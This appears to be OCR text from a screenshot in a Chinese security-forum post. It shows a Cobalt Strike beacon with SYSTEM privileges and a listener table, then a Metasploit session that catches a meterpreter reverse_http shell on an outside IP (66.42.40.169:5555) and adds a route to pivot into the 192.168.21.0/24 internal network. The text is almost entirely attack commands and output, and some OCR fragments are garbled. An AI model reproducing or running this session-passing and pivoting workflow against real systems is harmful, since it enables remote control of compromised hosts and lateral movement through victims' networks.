 192.168.21.25 SYSTEM * powershell.exe 9060
操作日志X Beacon 192.168.21.25@9060 X 凭据信息X 监听器X 监听器X
name payload host port
windows/beacon_http/reverse_http 8023
msf windows/foreign/reverse_http 5555
smb windows/beacon_bind_pipe msagent_866c
Administrator: C:\Windows\system32\cmd.exe - msfconsole
=[ metasploit v6.0.41-dev-6ecaeaf7d7cdf410517824f757bb531e0735d782]
+ -- --=[ 2120 exploits - 1136 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost
lhost => 66.42.40.169
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://69:5555
[!] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Without a database connected that payload UUID tracking will not work!
[*] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Attaching orphaned/stageless session...
[!] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (66.42.40.169:5555 -> 127.0.0.1) at
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 192.168.21.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.21.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > _
先知社区